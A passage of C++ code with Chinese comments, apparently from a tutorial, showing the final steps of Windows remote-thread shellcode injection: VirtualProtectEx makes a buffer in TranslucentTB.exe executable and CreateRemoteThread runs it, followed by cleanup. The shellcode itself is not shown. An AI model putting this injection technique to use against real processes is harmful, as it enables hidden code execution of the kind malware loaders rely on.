 // ⑦ 修改内存属性为“可读可执行”（工位：VirtualProtectEx）
DWORD oldProtect = 0;
if (!VirtualProtectEx(hProcess, pRemoteBuf, shellcodeSize, PAGE_EXECUTE_READ, &oldProtect)) {
std::cerr << "[-] VirtualProtectEx 失败，错误码: " << GetLastError() << std::endl;
VirtualFreeEx(hProcess, pRemoteBuf, 0, MEM_RELEASE);
CloseHandle(hProcess);
system("pause");
return 1;
}
std::cout << "[+] 内存属性已修改为 PAGE_EXECUTE_READ。" << std::endl;
// ⑧ 创建远程线程执行 Shellcode（工位：CreateRemoteThread）
HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)pRemoteBuf, NULL, 0, NULL);
if (!hThread) {
std::cerr << "[-] CreateRemoteThread 失败，错误码: " << GetLastError() << std::endl;
VirtualFreeEx(hProcess, pRemoteBuf, 0, MEM_RELEASE);
CloseHandle(hProcess);
system("pause");
return 1;
}
std::cout << "[+] 远程线程创建成功！请观察 TranslucentTB.exe 是否弹出窗口。" << std::endl;
// 等待线程结束（工位：清理前先等线程跑完）
WaitForSingleObject(hThread, INFINITE);
// 释放远程内存（工位：VirtualFreeEx）
VirtualFreeEx(hProcess, pRemoteBuf, 0, MEM_RELEASE);
CloseHandle(hThread);
CloseHandle(hProcess);
std::cout << "[+] 注入完成，内存已释放。" << std::endl;
system("pause");
return 0;
}